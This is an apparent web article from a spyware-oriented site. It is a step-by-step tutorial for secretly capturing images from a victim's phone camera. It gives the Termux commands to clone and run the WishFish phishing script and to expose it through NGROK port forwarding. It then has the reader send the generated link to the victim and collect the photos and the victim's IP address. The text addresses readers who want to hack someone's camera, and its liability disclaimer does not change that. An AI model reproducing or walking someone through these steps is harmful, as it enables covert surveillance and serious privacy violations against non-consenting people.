 Hello to all the dear users of the SPY24 website, we know that you all want to hack someone's phone camera and have done many searches but haven't found any results. In this article, we will teach you how to hack a phone camera using the Termux application in the easiest and simplest way. In our previous articles, we provided many hacking tutorials with Termux. Stay with us until the end of this tutorial. Read this article: 10 Best Phone Remote Spy Camera Apps In Android
Related articles:
Teaching how to hack a phone camera with a link using Termux
Professional tool for hacking a phone camera with Termux.
In the previous version, the camera hacking script was not working due to changes in port forwarding and link-building restrictions. The old camera hacking script that we had placed on GitHub and all other camera hacking scripts that were published on the internet was not working.
Using tools illegally and improperly is the responsibility of the user, and we have no liability.
Fortunately, we have created a new version of the script with the following features:
Port forwarding with two different methods.
Fixing the link-building bug.
Ability to upload to a host.
Creating a permanent link.
Ability to receive images in Telegram bot.
First, download the Termux application and give it the necessary permissions to start hacking the phone camera. Go to the storage location of the Termux application and give it access to your device's memory so that it can save photos and videos after hacking the camera.
After giving access, turn on the hotspot or tethering for port forwarding.
What is port forwarding?
It means connecting your modem or mobile hotspot address to the Internet, like a website domain. To give that domain or link to the victim to hack.
Then enter these commands in order in Termux and let the packages installed: apt update apt upgrade apt update && apt upgrade
pkg install wget php git openssl
 git clone https://github.com/kinghacker0/WishFish.git
 cd wishfish
bash wishfish.sh
If you have a question, type [n/y]. If you want to enter all the above commands together, type:
git clone https://github.com/kinghacker0/WishFish 
cd WishFish && bash wishfish.sh
chmod +x copy.sh && ./copy.sh
Now you should have reached the installation stage. Just send option 2 to execute port forwarding with NGROK and send the link it gives you to the victim.
(If in some cases the link is not sent, try again and make sure the hotspot is on and your VPN is off)

If the victim does not grant access to the camera, the image will not be sent, and only their IP address will appear.
When the victim's image is sent to you and you want to save it, press CTRL and then C to end the process of receiving information from the victim.
Then type ls to enter the folder of images and type mv *png /sd card to save the images in the internal memory of your phone.
But what if NGROK's port forwarding doesn't work for you and doesn't give you any links? There is another method for port forwarding where we turn our phone into a local host so that it provides us with a link, but this method is filtered, and your victim's VPN must be turned off.
To do this, we run the tool from scratch by typing: cd wishfish
bash wishfish.sh
The tool will run, but it may not give you a link. You can also watch the video tutorial for testing the professional tool for hacking a phone camera.